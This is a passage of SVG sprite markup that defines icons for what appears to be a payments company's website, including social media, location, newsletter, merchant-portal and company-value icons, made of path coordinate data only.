	C0.263,6.343,0,6.08,0,5.753V4.968c0-0.327,0.263-0.589,0.589-0.589h7.056L4.687,1.56C4.446,1.332,4.441,0.951,4.677,0.718z"/> 
    </symbol>
    <symbol id="location" viewBox="0 0 47 37.38">
        <g> <path class="st4" d="M27.094,9.346c0-1.982-1.612-3.594-3.594-3.594s-3.594,1.612-3.594,3.594s1.612,3.594,3.594,3.594
		S27.094,11.327,27.094,9.346z M21.343,9.346c0-1.189,0.967-2.157,2.157-2.157s2.157,0.967,2.157,2.157s-0.967,2.157-2.157,2.157
		S21.343,10.535,21.343,9.346z"/> <path class="st4" d="M23.483,30.609l0.558-0.681c0.39-0.477,9.554-11.754,9.523-19.132C33.539,4.843,29.025,0,23.5,0
		c-5.549,0-10.064,4.844-10.064,10.799c0,7.376,9.103,18.651,9.491,19.127L23.483,30.609z M23.5,1.438
		c4.735,0,8.604,4.201,8.626,9.365c0.025,5.864-6.642,14.925-8.639,17.507c-1.987-2.585-8.613-11.644-8.613-17.51
		C14.874,5.637,18.744,1.438,23.5,1.438z"/> <polygon class="st4" points="38.302,21.565 31.407,21.565 31.407,23.003 37.452,23.003 44.568,35.942 2.432,35.942 9.548,23.003 
		15.593,23.003 15.593,21.565 8.698,21.565 0,37.38 47,37.38 	"/> </g> 
    </symbol>
    <symbol id="newsletter" viewBox="0 0 86 86">
        <g> <polygon class="st5" points="58.731,19.763 56.831,17.862 40.312,34.381 31.856,25.925 29.956,27.825 40.312,38.181 	"/> <path class="st5" d="M72.562,28.409V0H13.438v28.409L0,34.044V86h86V34.044L72.562,28.409z M81.748,35.175l-9.185,5.758v-9.609
		L81.748,35.175z M69.875,2.688v39.93L43,59.465L16.125,42.618V2.688H69.875z M13.438,40.933l-9.185-5.758l9.185-3.851V40.933z
		 M2.688,83.312V37.366L43,62.638l40.312-25.272v45.947H2.688z"/> </g> 
    </symbol>
    <symbol id="play-button" viewBox="0 0 58 58">
       <g class="line"> <path d="M29,2.6c14.6,0,26.4,11.8,26.4,26.4S43.6,55.4,29,55.4S2.6,43.6,2.6,29S14.4,2.6,29,2.6 M29,0C13,0,0,13,0,29s13,29,29,29
		s29-13,29-29S45,0,29,0L29,0z"/> </g> <g class="line"> <path d="M23.8,21.3L37.6,29l-13.8,7.7L23.8,21.3 M21.2,16.9v24.2L42.9,29L21.2,16.9L21.2,16.9z"/> </g> <polygon class="triangle" points="37.6,29 23.8,21.3 23.8,36.7 "/> 
    </symbol>
    <symbol id="portal_merchant" viewBox="0 0 16 13.3">
        <path class="st7" d="M15.637,3.081L13.951,0.39C13.8,0.148,13.533,0,13.247,0H2.752C2.466,0,2.199,0.148,2.048,0.39L0.362,3.081
	c-0.87,1.39-0.099,3.322,1.527,3.543C2.007,6.64,2.126,6.648,2.246,6.648c0.769,0,1.45-0.338,1.917-0.86
	C4.63,6.31,5.313,6.648,6.08,6.648c0.769,0,1.45-0.338,1.917-0.86c0.468,0.522,1.151,0.86,1.917,0.86c0.769,0,1.45-0.338,1.917-0.86
	c0.47,0.522,1.151,0.86,1.917,0.86c0.122,0,0.239-0.008,0.356-0.023C15.735,6.406,16.51,4.473,15.637,3.081z M13.753,7.481
	c-0.26,0-0.517-0.039-0.766-0.099v2.593H3.012V7.383C2.763,7.44,2.505,7.481,2.246,7.481c-0.156,0-0.314-0.01-0.468-0.031
	C1.632,7.429,1.49,7.396,1.352,7.357v5.112c0,0.46,0.371,0.831,0.831,0.831h11.638c0.46,0,0.831-0.371,0.831-0.831V7.357
	c-0.14,0.042-0.281,0.075-0.426,0.094C14.068,7.471,13.912,7.481,13.753,7.481L13.753,7.481z"/> 
    </symbol>
    <symbol id="portal_merchant_mobile" viewBox="0 0 16 13.3">
        <path class="stblue1" d="M15.637,3.081L13.951,0.39C13.8,0.148,13.533,0,13.247,0H2.752C2.466,0,2.199,0.148,2.048,0.39L0.362,3.081
	c-0.87,1.39-0.099,3.322,1.527,3.543C2.007,6.64,2.126,6.648,2.246,6.648c0.769,0,1.45-0.338,1.917-0.86
	C4.63,6.31,5.313,6.648,6.08,6.648c0.769,0,1.45-0.338,1.917-0.86c0.468,0.522,1.151,0.86,1.917,0.86c0.769,0,1.45-0.338,1.917-0.86
	c0.47,0.522,1.151,0.86,1.917,0.86c0.122,0,0.239-0.008,0.356-0.023C15.735,6.406,16.51,4.473,15.637,3.081z M13.753,7.481
	c-0.26,0-0.517-0.039-0.766-0.099v2.593H3.012V7.383C2.763,7.44,2.505,7.481,2.246,7.481c-0.156,0-0.314-0.01-0.468-0.031
	C1.632,7.429,1.49,7.396,1.352,7.357v5.112c0,0.46,0.371,0.831,0.831,0.831h11.638c0.46,0,0.831-0.371,0.831-0.831V7.357
	c-0.14,0.042-0.281,0.075-0.426,0.094C14.068,7.471,13.912,7.481,13.753,7.481L13.753,7.481z"/> 
    </symbol>
    <symbol id="portal_partner" viewBox="0 0 16 16">
        <path class="st8" d="M8,9c2.484,0,4.5-2.016,4.5-4.5S10.484,0,8,0S3.5,2.016,3.5,4.5S5.516,9,8,9z M12,10h-1.722
	C9.584,10.319,8.812,10.5,8,10.5S6.419,10.319,5.722,10H4c-2.209,0-4,1.791-4,4v0.5C0,15.328,0.672,16,1.5,16h13
	c0.828,0,1.5-0.672,1.5-1.5V14C16,11.791,14.209,10,12,10z"/> 
    </symbol>
    <symbol id="portal_partnerr_mobile" viewBox="0 0 16 16">
        <path class="stblue" d="M8,9c2.484,0,4.5-2.016,4.5-4.5S10.484,0,8,0S3.5,2.016,3.5,4.5S5.516,9,8,9z M12,10h-1.722
	C9.584,10.319,8.812,10.5,8,10.5S6.419,10.319,5.722,10H4c-2.209,0-4,1.791-4,4v0.5C0,15.328,0.672,16,1.5,16h13
	c0.828,0,1.5-0.672,1.5-1.5V14C16,11.791,14.209,10,12,10z"/> 
    </symbol>
    <symbol id="scroll-to-top" viewBox="0 0 42 42">
        <g> <circle class="st9" cx="20.989" cy="21" r="21"/> </g> <g> <polygon class="st1" points="20.982,19.819 25.351,24.01 26.763,22.539 20.982,17.01 15.215,22.539 16.627,24.01 	"/> </g> 
    </symbol>
    <symbol id="search" viewBox="0 0 11 11.593">
        <path class="st10" d="M10.796,10.404L8.692,8.299c0.785-0.88,1.272-2.045,1.272-3.317C9.964,2.235,7.729,0,4.982,0S0,2.235,0,4.982
	s2.235,4.982,4.982,4.982c0.975,0,1.879-0.285,2.64-0.761l2.188,2.188c0.131,0.131,0.309,0.202,0.488,0.202
	c0.178,0,0.357-0.071,0.488-0.202C11.07,11.117,11.07,10.677,10.796,10.404z M1.391,4.982c0-1.974,1.605-3.591,3.591-3.591
	s3.579,1.617,3.579,3.591S6.956,8.573,4.982,8.573S1.391,6.968,1.391,4.982z"/> 
    </symbol>
    <symbol id="socail_youtube" viewBox="0 0 24 18">
        <path id="youtube-6" class="st11" d="M19.615,0.184c-3.604-0.246-11.631-0.245-15.23,0C0.488,0.45,0.029,2.804,0,9
	c0.029,6.185,0.484,8.549,4.385,8.816c3.6,0.245,11.626,0.246,15.23,0C23.512,17.55,23.971,15.196,24,9
	C23.971,2.815,23.516,0.451,19.615,0.184z M9,13V5l8,3.993L9,13z"/> 
    </symbol>
    <symbol id="social_email" viewBox="0 0 27 18">
        <g transform="translate(0,-952.36218)"> <g> <path class="st12" d="M2.077,952.362c-0.276,0-0.539,0.055-0.779,0.151l11.585,10.32c0.404,0.36,0.852,0.36,1.255,0l11.564-10.32
			c-0.24-0.097-0.503-0.151-0.779-0.151H2.077z M0.021,954.147C0.008,954.242,0,954.341,0,954.439v13.846
			c0,0.284,0.06,0.554,0.162,0.8l7.994-7.68L0.021,954.147L0.021,954.147z M26.978,954.147l-8.113,7.248l7.983,7.68
			c0.099-0.243,0.151-0.51,0.151-0.79v-13.846C27,954.341,26.991,954.242,26.978,954.147L26.978,954.147z M17.308,962.79
			l-1.785,1.601c-1.135,1.013-2.89,1.012-4.024,0l-1.785-1.59l-7.875,7.551c0.077,0.009,0.159,0.011,0.238,0.011h22.846
			c0.076,0,0.154-0.003,0.227-0.011L17.308,962.79z"/> </g> </g> 
    </symbol>
    <symbol id="social_facebook" viewBox="0 0 12 24">
        <path id="facebook-1" class="st13" d="M3,8H0v4h3v12h5V12h3.642L12,8H8c0,0,0-0.872,0-1.667C8,5.378,8.192,5,9.115,5
	C9.859,5,12,5,12,5V0c0,0-3.219,0-3.808,0C4.596,0,3,1.583,3,4.615C3,7.256,3,8,3,8z"/> 
    </symbol>
    <symbol id="social_instagram" viewBox="0 0 24 24">
        <g> <path class="st14" d="M12,2.162c3.204,0,3.584,0.012,4.849,0.07c1.17,0.053,1.805,0.249,2.228,0.413
		c0.56,0.218,0.96,0.478,1.38,0.898c0.42,0.42,0.68,0.82,0.898,1.38c0.164,0.423,0.36,1.058,0.413,2.228
		c0.058,1.265,0.07,1.645,0.07,4.849s-0.012,3.584-0.07,4.849c-0.053,1.17-0.249,1.805-0.413,2.228
		c-0.218,0.56-0.478,0.96-0.898,1.38c-0.42,0.42-0.82,0.68-1.38,0.898c-0.423,0.164-1.058,0.36-2.228,0.413
		c-1.265,0.058-1.645,0.07-4.849,0.07s-3.584-0.012-4.849-0.07c-1.17-0.053-1.805-0.249-2.228-0.413
		c-0.56-0.218-0.96-0.478-1.38-0.898c-0.42-0.42-0.68-0.82-0.898-1.38c-0.164-0.423-0.36-1.058-0.413-2.228
		c-0.058-1.265-0.07-1.645-0.07-4.849s0.012-3.584,0.07-4.849c0.053-1.17,0.249-1.805,0.413-2.228c0.218-0.56,0.478-0.96,0.898-1.38
		c0.42-0.42,0.82-0.68,1.38-0.898c0.423-0.164,1.058-0.36,2.228-0.413C8.416,2.174,8.796,2.162,12,2.162 M12,0
		C8.741,0,8.332,0.014,7.052,0.072C5.775,0.13,4.903,0.333,4.14,0.63C3.35,0.937,2.681,1.347,2.014,2.014
		C1.347,2.681,0.937,3.35,0.63,4.14c-0.297,0.763-0.5,1.636-0.558,2.913C0.014,8.332,0,8.741,0,12c0,3.259,0.014,3.668,0.072,4.948
		c0.058,1.277,0.261,2.15,0.558,2.913c0.307,0.789,0.717,1.458,1.384,2.125c0.667,0.667,1.336,1.077,2.125,1.384
		c0.763,0.297,1.636,0.5,2.913,0.558C8.332,23.986,8.741,24,12,24s3.668-0.014,4.948-0.072c1.277-0.058,2.15-0.261,2.913-0.558
		c0.789-0.307,1.458-0.717,2.125-1.384c0.667-0.667,1.077-1.336,1.384-2.125c0.297-0.763,0.5-1.636,0.558-2.913
		C23.986,15.668,24,15.259,24,12s-0.014-3.668-0.072-4.948c-0.058-1.277-0.261-2.15-0.558-2.913
		c-0.307-0.789-0.717-1.458-1.384-2.125C21.319,1.347,20.65,0.937,19.86,0.63c-0.763-0.297-1.636-0.5-2.913-0.558
		C15.668,0.014,15.259,0,12,0L12,0z"/> <path class="st14" d="M12,5.838c-3.403,0-6.162,2.759-6.162,6.162S8.597,18.162,12,18.162s6.162-2.759,6.162-6.162
		S15.403,5.838,12,5.838z M12,16c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S14.209,16,12,16z"/> <circle class="st14" cx="18.406" cy="5.594" r="1.44"/> </g> 
    </symbol>
    <symbol id="social_linkedin" viewBox="0 0 24 23">
        <path id="linkedin-1" class="st15" d="M4.98,2.5C4.98,3.881,3.87,5,2.5,5C1.13,5,0.02,3.881,0.02,2.5C0.02,1.12,1.13,0,2.5,0
	C3.87,0,4.98,1.12,4.98,2.5z M5,7H0v16h5V7z M12.982,7H8.014v16h4.969c0,0,0-5.935,0-8.399c0-4.67,6.029-5.052,6.029,0
	c0,2.304,0,8.399,0,8.399H24c0,0,0-5.845,0-10.131c0-7.88-8.922-7.593-11.018-3.714V7z"/> 
    </symbol>
    <symbol id="social_twitter" viewBox="0 0 24 19.504">
        <path id="twitter-1" class="st16" d="M24,2.309c-0.883,0.392-1.832,0.656-2.828,0.775c1.017-0.609,1.798-1.574,2.165-2.724
	c-0.951,0.564-2.005,0.974-3.127,1.195C19.312,0.598,18.032,0,16.616,0c-3.179,0-5.515,2.966-4.797,6.045
	C7.727,5.84,4.1,3.88,1.671,0.901c-1.29,2.213-0.669,5.108,1.523,6.574c-0.807-0.026-1.566-0.247-2.23-0.616
	c-0.054,2.281,1.581,4.415,3.949,4.89c-0.693,0.188-1.452,0.232-2.224,0.084c0.626,1.956,2.444,3.379,4.6,3.42
	C5.22,16.875,2.612,17.6,0,17.292c2.179,1.397,4.768,2.212,7.548,2.212c9.142,0,14.307-7.721,13.995-14.646
	C22.505,4.163,23.34,3.296,24,2.309z"/> 
    </symbol>
    <symbol id="solution_all-in-one" viewBox="0 0 39 37.521">
        <g> <path class="st17" d="M39,18.145c0-1.62-0.213-3.227-0.635-4.774l-1.122,0.305c0.394,1.448,0.594,2.951,0.594,4.468
		c0,7.046-4.418,13.37-10.905,15.861l1.263-2.281l-1.017-0.563l-2.266,4.093l4.092,2.266l0.563-1.017l-2.42-1.34
		C34.189,32.556,39,25.745,39,18.145z"/> <path class="st17" d="M3.872,18.145c0-0.893,0.077-1.781,0.214-2.657l1.338,2.225l0.996-0.599l-2.411-4.009L0,15.516l0.599,0.996
		l2.373-1.427c-0.171,1.007-0.263,2.031-0.263,3.06c0,8.285,5.597,15.512,13.611,17.574l0.289-1.126
		C9.11,32.664,3.872,25.9,3.872,18.145z"/> <path class="st17" d="M28.944,4.998l0.02,1.162l4.678-0.084l-0.083-4.678L32.397,1.42l0.05,2.77C29.193,1.482,25.128,0,20.855,0
		c-4.882,0-9.461,1.911-12.896,5.38l0.826,0.818c3.215-3.247,7.501-5.036,12.07-5.036c3.93,0,7.672,1.338,10.69,3.789L28.944,4.998z
		"/> </g> 
    </symbol>
    <symbol id="solution_enterprise" viewBox="0 0 31 40.086">
        <g> <path class="st18" d="M19.278,9.969V4.641L0,0v40.086h11.721h0.581h5.354h7.409H31V9.969H19.278z M1.163,38.923V1.476l16.952,4.081
		v4.412h-6.394v28.954H1.163z M18.819,38.923v-7.501h5.083v7.501H18.819z M29.837,38.923h-4.772v-8.664h-7.409v8.664h-4.772V11.132
		h16.953V38.923z"/> <rect x="15.707" y="24.783" class="st18" width="11.278" height="1.163"/> <rect x="15.707" y="20.198" class="st18" width="11.278" height="1.163"/> <rect x="15.707" y="15.613" class="st18" width="11.278" height="1.163"/> <rect x="5.802" y="7.097" class="st18" width="1.163" height="5.066"/> <rect x="5.802" y="14.831" class="st18" width="1.163" height="5.066"/> <rect x="5.802" y="22.565" class="st18" width="1.163" height="5.067"/> <rect x="5.802" y="30.298" class="st18" width="1.163" height="5.066"/> </g> 
    </symbol>
    <symbol id="solution_hosted" viewBox="0 0 34 47.304">
        <g> <path class="st19" d="M25.13,12.565V8.13C25.13,3.647,21.483,0,17,0S8.87,3.647,8.87,8.13v4.435H0v34.739h34V12.565H25.13z
		 M10.348,8.13c0-3.668,2.984-6.652,6.652-6.652c3.668,0,6.652,2.984,6.652,6.652v4.435H10.348V8.13z M32.522,45.826H1.478V14.043
		H8.87v3.696h1.478v-3.696h13.304v3.696h1.478v-3.696h7.391V45.826z"/> <path class="st19" d="M22.87,30.389c-0.346-2.618-2.754-4.519-5.87-4.519c-2.728,0-5.06,2.233-5.763,4.495
		c-1.576,0.33-2.367,1.947-2.367,2.897c0,1.879,1.078,2.957,2.957,2.957h10.348c1.851,0,2.957-1.105,2.957-2.957
		C25.13,32.333,24.375,30.768,22.87,30.389z M22.174,34.739h-3.04h-7.308c-1.064,0-1.478-0.414-1.478-1.478
		c0-0.357,0.445-1.478,1.478-1.478h0.61l0.116-0.598c0.352-1.811,2.329-3.836,4.448-3.836c2.15,0,4.435,1.295,4.435,3.696v0.739
		h0.739c1.034,0,1.478,1.122,1.478,1.478C23.652,34.283,23.196,34.739,22.174,34.739z"/> </g> 
    </symbol>
    <symbol id="solution_mobile" viewBox="0 0 29 42.182">
        <g> <path class="st20" d="M0,0v42.182h29V0H0z M27.682,1.318v3.955H1.318V1.318H27.682z M27.682,6.591v26.364H1.318V6.591H27.682z
		 M1.318,40.864v-6.591h26.364v6.591H1.318z"/> <rect x="11.864" y="2.636" class="st20" width="5.273" height="1.318"/> <path class="st20" d="M14.5,35.591c-1.09,0-1.977,0.887-1.977,1.977s0.887,1.977,1.977,1.977s1.977-0.887,1.977-1.977
		S15.59,35.591,14.5,35.591z M14.5,38.227c-0.363,0-0.659-0.295-0.659-0.659c0-0.364,0.296-0.659,0.659-0.659
		s0.659,0.295,0.659,0.659C15.159,37.932,14.863,38.227,14.5,38.227z"/> </g> 
    </symbol>
    <symbol id="solution_semi-integrated" viewBox="0 0 30 39.494">
        <g> <path class="st21" d="M24.91,0H2.384C1.74,0,1.137,0.253,0.685,0.711C0.234,1.17-0.01,1.777,0,2.421l0.543,34.725
		c0.02,1.294,1.09,2.347,2.384,2.347h21.44c1.294,0,2.364-1.053,2.384-2.347l0.542-34.725c0.01-0.644-0.233-1.251-0.685-1.71
		C26.157,0.253,25.554,0,24.91,0z M25.554,37.128c-0.01,0.645-0.543,1.169-1.187,1.169H2.927c-0.645,0-1.177-0.524-1.187-1.169
		L1.197,2.403C1.192,2.082,1.313,1.779,1.538,1.551c0.225-0.228,0.525-0.354,0.846-0.354H24.91c0.321,0,0.621,0.126,0.846,0.354
		s0.346,0.531,0.341,0.851L25.554,37.128z"/> <path class="st21" d="M3.934,19.473h19.034V3.655H3.934V19.473z M5.131,4.851h16.641v13.425H5.131V4.851z"/> <polygon class="st21" points="5.131,22.192 3.934,22.192 3.934,25.481 8.446,25.481 8.446,24.284 5.131,24.284 	"/> <polygon class="st21" points="12.093,22.192 10.896,22.192 10.896,25.481 15.408,25.481 15.408,24.284 12.093,24.284 	"/> <polygon class="st21" points="19.055,22.192 17.858,22.192 17.858,25.481 22.37,25.481 22.37,24.284 19.055,24.284 	"/> <polygon class="st21" points="5.131,27.445 3.934,27.445 3.934,30.734 8.446,30.734 8.446,29.537 5.131,29.537 	"/> <polygon class="st21" points="12.093,27.445 10.896,27.445 10.896,30.734 15.408,30.734 15.408,29.537 12.093,29.537 	"/> <polygon class="st21" points="19.055,27.445 17.858,27.445 17.858,30.734 22.37,30.734 22.37,29.537 19.055,29.537 	"/> <polygon class="st21" points="5.131,32.698 3.934,32.698 3.934,35.986 8.446,35.986 8.446,34.79 5.131,34.79 	"/> <polygon class="st21" points="12.093,32.698 10.896,32.698 10.896,35.986 15.408,35.986 15.408,34.79 12.093,34.79 	"/> <polygon class="st21" points="19.055,32.698 17.858,32.698 17.858,35.986 22.37,35.986 22.37,34.79 19.055,34.79 	"/> <rect x="14.437" y="19.543" transform="matrix(0.0166 -0.9999 0.9999 0.0166 8.5365 48.962)" class="st21" width="29.441" height="1.197"/> </g> 
    </symbol>
    <symbol id="solutions_online" viewBox="0 0 43 28.219">
        <g> <path class="st22" d="M38.297,22.844V0H4.703v22.844H0v5.375h43v-5.375H38.297z M6.047,1.344h30.906v21.5H6.047V1.344z
		 M41.656,26.875H1.344v-2.688h3.359h33.594h3.359V26.875z"/> <rect x="20.156" y="2.688" class="st22" width="2.688" height="1.344"/> </g> 
    </symbol>
    <symbol id="solutions_programs-and-services" viewBox="0 0 37.419 35">
        <path class="st23" d="M25.445,18.678l-1.76,1.76l-2.435-2.435l4.434-4.361h2.106c2.944,0,6.452-1.374,6.452-7.918V4.801l-5.149,2.414
	l-1.782-1.838l2.253-5.189h-0.894c-0.001,0-0.001,0-0.002,0c-2.837,0-4.949,0.668-6.277,1.984c-1.088,1.079-1.64,2.57-1.64,4.431
	V8.71l-4.365,4.43L9.265,6.017l1.876-1.876L4.239,0L2.418,1.821l4.141,6.902l1.876-1.876l7.129,7.129L1.168,28.586L0,32.593
	l1.741,1.638l4.022-0.995l14.652-14.41l2.442,2.442l-1.759,1.759L33.07,35l4.349-4.348L25.445,18.678z M3.895,2.002L4.42,1.477
	l4.829,2.897L6.792,6.831L3.895,2.002z M5.169,32.174l-3.09,0.765l-0.752-0.708l0.884-3.032L21.926,9.19V6.604
	c0-1.537,0.435-2.747,1.293-3.598c0.964-0.956,2.491-1.499,4.547-1.619l-1.842,4.243l2.91,3.001l4.208-1.972
	c-0.238,3.856-2.001,5.81-5.251,5.81h-2.586L5.169,32.174z M22.755,23.027l2.69-2.69L35.76,30.652l-2.69,2.689L22.755,23.027z"/> 
    </symbol>
    <symbol id="testimonial_left" viewBox="0 0 70 58.754">
        <g> <path class="test0" d="M30.763,57.227V29.519c0-0.843-0.684-1.527-1.527-1.527H3.122l0.182-1.598
		C4.799,13.287,15.127,3.418,27.96,2.739V0C12.492,0.755,0,13.809,0,29.359v27.868c0,0.843,0.684,1.527,1.527,1.527h27.709
		C30.079,58.754,30.763,58.07,30.763,57.227z"/> <path class="test0" d="M68.473,27.992H42.359l0.182-1.598C44.036,13.287,54.365,3.418,67.197,2.739V0
		C51.73,0.755,39.238,13.809,39.238,29.359v27.868c0,0.843,0.684,1.527,1.527,1.527h27.708c0.843,0,1.527-0.684,1.527-1.527V29.519
		C70,28.675,69.316,27.992,68.473,27.992z"/> </g> 
    </symbol>
    <symbol id="testimonial_right" viewBox="0 0 70 58.754">
        <g> <path class="testr" d="M39.237,1.527v27.708c0,0.843,0.684,1.527,1.527,1.527h26.113l-0.182,1.598
		C65.201,45.467,54.873,55.337,42.04,56.015v2.739C57.508,57.999,70,44.945,70,29.395V1.527C70,0.684,69.316,0,68.473,0H40.764
		C39.921,0,39.237,0.684,39.237,1.527z"/> <path class="testr" d="M1.527,30.762h26.114l-0.182,1.598C25.964,45.467,15.635,55.337,2.803,56.015l0,2.739
		c15.468-0.755,27.959-13.809,27.959-29.359V1.527C30.762,0.684,30.078,0,29.235,0H1.527C0.684,0,0,0.684,0,1.527v27.708
		C0,30.079,0.684,30.762,1.527,30.762z"/> </g> 
    </symbol>
    <symbol id="thumbs-up" viewBox="0 0 16 16.02">
        <g> <path class="st24" d="M0,7.976v6.86c0,0.654,0.454,1.184,1.013,1.184h1.366c0.51,0,0.924-0.414,0.924-0.924V7.715
		c0-0.51-0.414-0.924-0.924-0.924H1.013C0.454,6.791,0,7.322,0,7.976z"/> <g> <path class="st24" d="M16,9.057c0-0.539-0.293-1.008-0.727-1.26c0.258-0.263,0.418-0.623,0.418-1.021
			c0-0.805-0.653-1.457-1.457-1.457H9.597l0.296-1.179C10.23,2.795,9.91,1.329,8.916,0.39C8.859,0.329,8.797,0.274,8.729,0.226
			C8.728,0.225,8.726,0.223,8.724,0.222l-0.001,0C8.525,0.082,8.284,0,8.023,0c-0.254,0-0.49,0.078-0.685,0.211
			C7.016,0.409,6.802,0.762,6.802,1.167V1.22v1.949L4.7,6.401C4.642,6.49,4.59,6.583,4.546,6.678
			C4.502,6.774,4.465,6.873,4.435,6.974c-0.06,0.202-0.091,0.412-0.091,0.625v4.562l0,0v1.612l0,0v0.597v0.706h1.354h5.836h1.19
			c0.805,0,1.457-0.653,1.457-1.457c0-0.312-0.099-0.6-0.265-0.836c0.718-0.091,1.274-0.702,1.274-1.445l0,0
			c0-0.326-0.109-0.627-0.29-0.87C15.532,10.308,16,9.738,16,9.057z"/> </g> </g> 
    </symbol>
    <symbol id="value_diversity" viewBox="0 0 47 41.24">
        <g> <path class="st25" d="M47,10.845L26.085,0l-2.798,5.595l-2.373-4.871L0,11.568l13.687,29.656l9.77-4.537l9.105,4.552L47,10.845z
		 M14.397,39.291L1.903,12.22L20.26,2.702l2.208,4.532L10.885,30.401l10.91,5.455L14.397,39.291z M12.836,29.751l13.89-27.78
		l18.358,9.519L31.885,39.276L12.836,29.751z"/> <path class="st25" d="M33.59,13.714l-9.407,4.276l0.855,10.267l9.406-4.276L33.59,13.714z M26.318,26.078l-0.599-7.188l6.594-2.997
		l0.599,7.187L26.318,26.078z"/> <rect x="26.683" y="3.894" transform="matrix(0.4472 -0.8944 0.8944 0.4472 11.0659 27.1486)" class="st25" width="1.626" height="1.455"/> <rect x="4.224" y="12.536" transform="matrix(0.8944 -0.4472 0.4472 0.8944 -5.4471 3.6236)" class="st25" width="1.455" height="1.626"/> <rect x="30.32" y="35.894" transform="matrix(0.4472 -0.8944 0.8944 0.4472 -15.5454 48.09)" class="st25" width="1.626" height="1.455"/> </g> 
    </symbol>
    <symbol id="value_integrity" viewBox="0 0 45 42.222">
        <path class="st26" d="M30.83,22.906l-2.083,2.083L16.54,12.782l8.33-8.33l-3.683-3.683l-0.478,0.342
	c-0.179,0.128-4.423,3.087-8.13-0.62L12.088,0L0,12.088l8.617,8.617l6.941-6.941l12.207,12.207l-2.082,2.082l14.17,14.169L45,37.076
	L30.83,22.906z M1.963,12.088L12.106,1.945c3.583,3.074,7.522,1.373,8.899,0.606l1.901,1.901L8.617,18.742L1.963,12.088z
	 M27.647,28.053l3.183-3.183l12.207,12.207l-3.183,3.183L27.647,28.053z"/> 
    </symbol>
    <symbol id="value_ownership" viewBox="0 0 40 40">
        <g> <path class="st27" d="M15.782,0H0v15.782L24.218,40L40,24.218L15.782,0z M1.242,15.267V1.242h14.025l22.976,22.976L24.218,38.244
		L1.242,15.267z"/> <path class="st27" d="M10.557,6.21c-2.397,0-4.347,1.95-4.347,4.347s1.95,4.347,4.347,4.347s4.347-1.95,4.347-4.347
		S12.954,6.21,10.557,6.21z M10.557,13.662c-1.712,0-3.105-1.393-3.105-3.105s1.393-3.105,3.105-3.105s3.105,1.393,3.105,3.105
		S12.269,13.662,10.557,13.662z"/> </g> 
    </symbol>
    <symbol id="value_service" viewBox="0 0 44 37.812">
        <path class="st28" d="M36.438,15.125H35.75v-3.438C35.75,11.571,35.593,0,22,0S8.25,11.571,8.25,11.688v3.438H7.562
	C3.393,15.125,0,18.518,0,22.688s3.393,7.562,7.562,7.562h2.062V17.875v-2.75v-3.438C9.625,11.267,9.766,1.375,22,1.375
	c12.196,0,12.374,9.893,12.375,10.312v3.438v0.688v13.75v0.688v2.285l-8.938,3.575v-2.422h-6.875v4.125h6.32l10.868-4.347V30.25
	h0.688c4.17,0,7.562-3.393,7.562-7.562S40.607,15.125,36.438,15.125z M8.25,28.875H7.562c-3.412,0-6.188-2.776-6.188-6.188
	S4.151,16.5,7.562,16.5H8.25v1.375V28.875z M19.938,36.438v-1.375h4.125v1.375H19.938z M36.438,28.875H35.75V16.5h0.688
	c3.412,0,6.188,2.776,6.188,6.188S39.849,28.875,36.438,28.875z"/> 
    </symbol>
    <symbol id="value_teamwork" viewBox="0 0 38 39.462">
        <path class="st29" d="M31.423,4.385V0H6.577v4.385H0v0.731c0,0.07,0.097,6.778,6.577,7.261v7.354c0,3.741,4.774,6.384,11.692,6.56V38
	h-8.038v1.462h17.538V38h-8.038V26.291c6.918-0.176,11.692-2.819,11.692-6.56v-7.354C37.903,11.894,38,5.186,38,5.115V4.385H31.423z
	 M1.522,5.846h5.055v5.079C2.632,10.568,1.727,7.332,1.522,5.846z M29.962,19.731c0,2.542-3.765,5.115-10.962,5.115
	S8.038,22.273,8.038,19.731V1.462h21.923V19.731z M31.423,10.926v-5.08h5.058C36.282,7.332,35.389,10.569,31.423,10.926z"/> 
    </symbol>
    <symbol id="who-we-serve" viewBox="0 0 61 50.098">
        <path class="st30" d="M58.287,28.311l-4.754-2.48c-0.478-0.249-0.976-0.439-1.481-0.601c1.873-1.327,3.144-3.854,3.144-6.752
	c0-5.196-3.169-7.047-6.134-7.047c-2.965,0-6.134,1.851-6.134,7.047c0,2.928,1.295,5.481,3.2,6.796
	c-0.455,0.154-0.905,0.331-1.338,0.557l-2.908,1.517l-4.427-2.308c-0.432-0.226-0.88-0.424-1.332-0.608v-3.003
	c2.418-2.285,3.996-5.94,3.996-10.064C40.118,5.871,37.536,0,30.29,0c-4.751,0-9.828,2.986-9.828,11.364
	c0,4.124,1.577,7.778,3.995,10.063v3.033c-0.428,0.176-0.851,0.365-1.259,0.578l-4.253,2.218l-2.734-1.426
	c-0.478-0.249-0.976-0.439-1.48-0.601c1.873-1.327,3.144-3.854,3.144-6.752c0-5.196-3.169-7.047-6.134-7.047
	c-2.965,0-6.134,1.851-6.134,7.047c0,2.928,1.295,5.481,3.2,6.796c-0.455,0.154-0.905,0.332-1.338,0.557l-4.755,2.48
	C1.04,29.183,0,30.898,0,32.787v4.155l0.321,0.217c0.137,0.092,3.315,2.174,10.573,2.345v5.96l0.286,0.219
	c0.235,0.18,5.913,4.415,19.147,4.415s18.912-4.234,19.147-4.415l0.286-0.219V39.51c7.504-0.112,10.782-2.258,10.921-2.352
	L61,36.941v-4.155C61,30.898,59.96,29.183,58.287,28.311z M44.386,18.477c0-3.499,1.747-5.588,4.675-5.588
	c2.971,0,4.675,2.037,4.675,5.588c0,3.464-2.097,6.282-4.675,6.282C46.483,24.76,44.386,21.941,44.386,18.477z M30.29,1.459
	c4.657,0,7.641,2.93,8.248,7.936c-2.352-2.007-5.316-2.689-5.468-2.723l-0.257-0.057l-0.234,0.12
	c-0.056,0.028-5.362,2.719-10.569,2.98C22.527,4.516,25.534,1.459,30.29,1.459z M21.921,11.364c0-0.063,0.005-0.122,0.006-0.184
	c4.977-0.204,9.9-2.454,11.068-3.023c0.872,0.239,3.901,1.206,5.655,3.448c-0.098,5.995-3.806,10.833-8.36,10.833
	C25.675,22.439,21.921,17.471,21.921,11.364z M30.29,23.898c1.572,0,3.054-0.485,4.373-1.326v2.601c0,2.411-1.962,4.373-4.373,4.373
	c-2.412,0-4.374-1.962-4.374-4.373v-2.601C27.235,23.412,28.717,23.898,30.29,23.898z M7.065,18.477
	c0-3.499,1.748-5.588,4.675-5.588c2.971,0,4.675,2.037,4.675,5.588c0,3.464-2.097,6.282-4.675,6.282
	C9.162,24.76,7.065,21.941,7.065,18.477z M1.459,36.131v-3.345c0-1.343,0.739-2.562,1.929-3.182l4.755-2.48
